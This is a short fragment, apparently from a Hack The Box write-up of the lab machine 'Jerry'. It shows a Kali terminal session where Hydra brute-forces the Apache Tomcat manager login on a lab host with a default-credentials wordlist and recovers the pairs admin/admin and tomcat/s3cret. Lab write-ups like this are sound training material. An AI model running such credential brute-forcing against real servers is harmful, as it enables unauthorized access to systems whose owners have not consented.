 root@kali:~/htb/machines/Windows/Jerry# hydra -C /usr/share/wordlists/seclists/Passwords/Default-Credentials/tomcat-betterdefaultpasslist.txt -s 8080 $TARGET http-get /manager/html
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-14 21:14:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 79 login tries, ~5 tries per task
[DATA] attacking http-get://10.10.10.95:8080/manager/html
[8080][http-get] host: 10.10.10.95   login: admin   password: admin
[8080][http-get] host: 10.10.10.95   login: admin   password: admin
[8080][http-get] host: 10.10.10.95   login: tomcat   password: s3cret
[8080][http-get] host: 10.10.10.95   login: tomcat   password: s3cret
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-14 21:14:36
root@kali:~/htb/machines/Windows/Jerry#